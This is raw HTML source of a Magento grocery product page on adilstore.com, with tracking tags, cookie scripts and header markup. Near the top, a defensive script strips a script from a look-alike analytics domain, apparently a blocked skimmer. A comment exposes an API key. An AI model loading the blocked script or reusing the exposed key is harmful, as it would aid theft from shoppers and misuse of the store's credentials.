

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adilstore.com/noodles-pasta-vermicelli/peacock-faloda-sev-white-50gm.html
body_size: 24541
content:
<!DOCTYPE html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
      <!-- <meta http-equiv="Content-Security-Policy" content="script-src 'self' https://trusted.cdn.com;"> -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-828175359" type="a2b9b261bc76cb8c29eace7a-text/javascript"></script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-828175359');
</script>
      <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src 'self' 'unsafe-eval' www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    script-src-elem 'self' 'unsafe-eval' googleads.g.doubleclick.net www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    style-src 'self' 'unsafe-inline' fonts.googleapis.com;
    font-src 'self' fonts.gstatic.com maps.gstatic.com;
    img-src 'self' data: adilstore.com maps.googleapis.com www.facebook.com maps.gstatic.com www.google.com www.google.ae www.googletagmanager.com;
    connect-src 'self' https://www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net https://staticfonts.com www.google.com;
    frame-src 'self' td.doubleclick.net www.googletagmanager.com www.google.com;
    object-src 'none';
">
      <script type="a2b9b261bc76cb8c29eace7a-text/javascript">
          const blockedScript = "https://analyticscom.com/adilstore_com.js?v=1.0";

            document.addEventListener("DOMContentLoaded", function() {
                const scripts = document.getElementsByTagName('script');
                for (let i = 0; i < scripts.length; i++) {
                    if (scripts[i].src === blockedScript) {
                        scripts[i].parentNode.removeChild(scripts[i]);
                        console.log("Blocked unauthorized script: " + blockedScript);
                    }
                }
            });
        </script>
        <!-- Google Tag Manager -->
          <script type="a2b9b261bc76cb8c29eace7a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-MZ68VL3V');</script>
          <!-- End Google Tag Manager -->
        <script type="a2b9b261bc76cb8c29eace7a-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fadilstore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PEACOCK FALODA SEV WHITE 50GM"/>
<meta name="description" content="PEACOCK FALODA SEV WHITE 50GM"/>
<meta name="keywords" content="PEACOCK FALODA SEV WHITE 50GM"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PEACOCK FALODA SEV WHITE 50GM</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/ForaStudio_ToastMessage/css/bootoast.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-magento.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulCore/css/ar.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/print.css" />
<script type="a2b9b261bc76cb8c29eace7a-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs/require.js"></script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/requirejs/mixins.js"></script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs-config.js"></script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '205746009208073');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=205746009208073&ev=PageView&noscript=1"
/></noscript>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-172511412-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PEACOCK&#x20;FALODA&#x20;SEV&#x20;WHITE&#x20;50GM" />
<meta property="og:image"
      content="https://adilstore.com/media/catalog/product/cache/b0e5dcf1b89aa1f197a5d087de57e62c/3/1/3139030000159.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://adilstore.com/peacock-faloda-sev-white-50gm.html" />
    <meta property="product:price:amount" content="3.75"/>
    <meta property="product:price:currency"
      content="AED"/>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@300;400;500;600;700&amp;family=Playfair+Display:wght@400;500;600;700&amp;family=Roboto:wght@300;400;500;700&amp;display=swap" rel="stylesheet" crossorigin="anonymous">
        <script src="https://adilstore.com/js/all.js" type="a2b9b261bc76cb8c29eace7a-text/javascript"></script>
        
    </head>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a2b9b261bc76cb8c29eace7a-|49"></script><body id="page-top" onload="checkCookie();"
          data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://adilstore.com/static/frontend/Wd/Aladil/en_US/images/loader-2.gif"}}'
        class="pl-thm-wd pl-thm-wd-aladil catalog-product-view product-peacock-faloda-sev-white-50gm categorypath-noodles-pasta-vermicelli category-noodles-pasta-vermicelli page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ68VL3V"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".adilstore.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="a2b9b261bc76cb8c29eace7a-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<style>
    .pac-container{
        z-index: 999999;
    }
    .payment-method-content input, .payment-method-content label, #jgsgkkljkakj {
        display: none !important;
    }
    .payment-method-title div, .payment-method-title div label {
        display: none !important;
    }
</style>

<!-- Messenger Chat Plugin Code -->
    <!-- <div id="fb-root"></div> -->

    <!-- Your Chat Plugin code -->
    <!-- <div id="fb-customer-chat" class="fb-customerchat">
    </div> -->

    <!-- <script>
        
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "143868075683662");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script> -->

    <!-- Your SDK code -->
    <!-- <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        js.crossorigin="anonymous";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
 -->
    <!-- Meta Pixel Code -->
<!-- <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '480132276369434');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=480132276369434&ev=PageView&noscript=1"
/></noscript> -->
<!-- End Meta Pixel Code -->

 <!-- AIzaSyATynxTGx6m0aSoEOBFK6eDtSD6InxfTSM -->
    




<style type="text/css">
    .modal-popup.confirm._show {
    z-index: 99999999 !important;
}
.location-detail-popup .modal-header .action-close {
    display: none;
}
.gmnoprint, .gm-style-cc, .gm-bundled-control {bottom:auto !important;}


.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(0 0 0 / 67%);
}

.overlay-content {
  position: relative;
  top: 40%;
  width: 40%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

.overlay .closebtn {
  position: absolute;
  top: -12px;
  right: -12px;
  font-size: 25px;
  cursor: pointer;
  color: #fff;
  z-index: 1;
  background: #da2127;
  line-height: 1;
  min-width: 25px;
}

.overlay .closebtn:hover {
  color: #ccc;
}
</style>


<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
    function setCookie(cname,cvalue,exdays) {
      const d = new Date();
      d.setTime(d.getTime() + (exdays*24*60*60*1000));
      let expires = "expires=" + d.toGMTString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
      let name = cname + "=";
      let decodedCookie = decodeURIComponent(document.cookie);
      let ca = decodedCookie.split(';');
      for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
      }
  }
  return "";
}

function checkCookie() {
  let user = getCookie("username");
  if (user != "") {
    // alert("Welcome again " + user);
    // document.getElementById('myOverlay').style.display = 'none';
     // document.getElementById('myOverlay').style.display = 'block';
} else {
   user = "my_Popup"
   // document.getElementById('myOverlay').style.display = 'block';
   if (user != "" && user != null) {
     setCookie("username", user, 30);
 }
}
}

function btnPopClose() {
  document.getElementById("myOverlay").style.display = 'none';
}
function btn2PopClose() {
  document.getElementById("myOverlay2").style.display = 'none';
}
function btn3PopClose() {
  document.getElementById("myOverlay3").style.display = 'none';
}
// document.getElementById('myOverlay2').style.display = 'block';
    var d = new Date();
    // --- Day
    var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
    var dayName = days[d.getDay()];
    // --- time
    var start = 14;
    var end =  16;
    var endThurs =  18;
    var now = d.getHours()  + d.getMinutes();
    if (dayName == 'Sunday') {
        // console.log('Sunday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Monday') {
        // console.log('Monday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Tuesday') {
      if(start <= now && now <= end){
        // console.log('Tuesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Wednesday') {
      if(start <= now && now <= end){
        // console.log('Wednesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Thursday') {
      if(start <= now && now <= end){
        // console.log('Thursday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Friday') {
        // console.log('Friday');
        // console.log(start+"-"+now);
      if(start <= now && now <= end){
      document.getElementById('myOverlay2').style.display = 'block';
        }
    }
    else if (dayName == 'Saturday ') {
      if(start <= now && now <= end){
        // console.log('Saturday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
</script>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
  require(['jquery', 'jquery/ui'], function($){
    $( document ).ready(function() {
        function myViewModel() {
          this.someData = "Initial Value";

          // Function you want to bind to
          this.handleClick = function() {
            // Your function logic here
            console.log("Button clicked!");
            // this.someData = "Updated Value"; // Example of updating data
          }
        }

        // Create an instance of your view model
        var viewModel = new myViewModel();
        setTimeout(function() { 
            // alert('a');
            // $("body .label > span").on('click',function() {
            //     console.log('1st');
            // });
            $("body input[name='telephone'], body input[name='city'], body input[name='street[0]'], body input[name='street[1]'], body input[name='street[2]']").on('keydown',function() {
                // console.log('2nd');
                $("body input[name='postcode']").val('').keyup()
                setTimeout(function() { 
                $("body input[name='postcode']").val('25314').keyup()
                        }, 500);
            });
            
        }, 10000);
        
        // $("#mageplaza-bannerslider-block-before-page-top-1").prepend("<div class='banner-head'><ul><li><strong>Phone Number:</strong><p class-='bhead1'><a href='tel:+971552889977' class='blink'> +971-552889977</a><a href='tel:+971509441616' class='blink'>+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href='mailto:customercare@adilstore.com' class='blink'>customercare@adilstore.com</a></li></ul></div>");
        $( "body" ).on( "click", ".tocart ", function() {
          var d = new Date();
          // --- Day
          var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
          var dayName = days[d.getDay()];
          // --- time
          var start = 14;
          var end =  16;
          var endThurs =  18;
          var now = d.getHours()  + d.getMinutes();

          if (dayName == 'Saturday') {
          
            if(now > endThurs){

              document.getElementById('myOverlay3').style.display = 'block';
            }
          }
          else if (dayName == 'Sunday') {
            document.getElementById('myOverlay3').style.display = 'block';
          }
      });

    });

});
</script>
<!-- end popup script -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">            <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>

<style type="text/css">
.customer-welcome .action.switch:after{
    color: #000 !important;
}
</style>

<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
        require(['jquery','/js/jquery.fancybox.js'], function ($) {
            $(window).scroll(function(){
if(jQuery('html, body').scrollTop() >= 10){
  $('.page-header').addClass('scrll');
}else{
  $('.page-header').removeClass('scrll');
}
});
$('.fancybox').fancybox({
    'padding'     : 0,
    'transitionIn'    : 'fadeIn',
    'transitionOut'   : 'fadeOut',
    'type'              : 'image',
    'autoScale'   : true,
    'changeFade'        : 0
  });

        });
    </script>

<li class="authorization-link" data-label="or">
    <a href="https://adilstore.com/customer/account/login/referer/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s/">
        Sign In    </a>
</li>
<li><a id="id7HaTwa3c" ></a></li></ul></div></div><div class="header-content py-4"><div class="container"><div class="row justify-content-between align-items-center"><div class="col-md-3 col-lg-2"><a
    class="logo"
    href="https://adilstore.com/"
    title=""
    aria-label="store logo">
    <img src="https://adilstore.com/media/logo/stores/1/logo.png"
         title=""
         alt=""
                            />
</a>
</div><div class="col-md-8 col-lg-9"><div class="headerRight"><div class="headerWrap"><div class="d-flex flex-row justify-content-end align-items-center">
<div class="block block-search showSearchBar" style="display:none">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form_head"
              action="https://adilstore.com/catalogsearch/result/" method="get">
            <div class="field search">
                <!-- <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label> -->
                <div class="control">
                    <input id="search_head"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_head",
                                "url":"https://adilstore.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_head",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="15"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete_head" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                </button>
            </div>
        </form>
    </div>
</div>
<a id="showSearch" href="javascript:"><span><img src="/media/wysiwyg/search.svg" alt="*"></span><p>Search</p></a>
<script type="a2b9b261bc76cb8c29eace7a-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_head').submit();
        });
        $("#showSearch").on('click',function(){
        //   $('#search_mini_form').submit();
        $('#showSearch').fadeOut("fast");
        setTimeout(function(){
            $('.showSearchBar').fadeIn();
        },500)

        
        });
//          $('#search_head').on('keypress', function (event) {
//     var regex = new RegExp("^[a-zA-Z0-9]+$");
//     var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
//     if (!regex.test(key)) {
//        event.preventDefault();
//        return false;
//     }
// }); 
    });     



    
</script>
<a href="https://adilstore.com/wishlist/"><span><img src="/media/wysiwyg/heart.svg" alt="*"></span><p>My Wishlist</p></a>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="https://adilstore.com/customer/account/"><span><img src="/media/wysiwyg/user.svg" alt="*"></span><p>My Account</p></a>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="/trackingorder"><span><img src="/media/wysiwyg/truck.svg" alt="*"></span><p>Track Order</p></a><div class="header-link cart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://adilstore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <span><img src="/media/wysiwyg/cart.svg" alt="*"></span><p>Cart</p>
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span> 
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",               
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="a2b9b261bc76cb8c29eace7a-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/adilstore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/adilstore.com\/checkout\/","updateItemQtyUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/adilstore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/adilstore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/adilstore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765384495}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<style type="text/css">
.minicart-items-wrapper{ height: 100% !important; border:none; margin: 0; padding: 0 30px;}
#minicart-content-wrapper{ height: 100%; }
#minicart-content-wrapper .block-content{ height: 100%; display: flex; flex-direction: column; }

.minicart-wrapper .action.close{padding: 10px; width: auto; height: auto; margin: 20px 20px 15px 20px; display: flex; position: static; max-width: 100px; font-family: 'helveticaneue', sans-serif;}
.minicart-wrapper .action.close:hover{ color: #16284c; }
